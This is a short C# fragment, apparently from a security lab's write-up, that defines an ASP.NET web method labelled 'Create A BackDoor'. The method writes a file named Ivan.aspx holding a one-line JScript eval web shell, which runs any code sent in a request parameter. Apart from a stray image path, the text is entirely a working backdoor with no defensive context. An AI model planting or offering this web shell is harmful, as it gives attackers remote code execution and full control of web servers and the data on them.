 [System.ComponentModel.ToolboxItem(false)]
[WebMethod]
/**
Create A BackDoor
**/
public string webShell()
{
StreamWriter wickedly = File.CreateText(HttpContext.Current.Server.MapPath("Ivan.aspx"));
wickedly.Write("<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"Ivan\"],\"unsafe\");%>");
wickedly.Flush();
wickedly.Close();
return "Wickedly";
}
云影实验室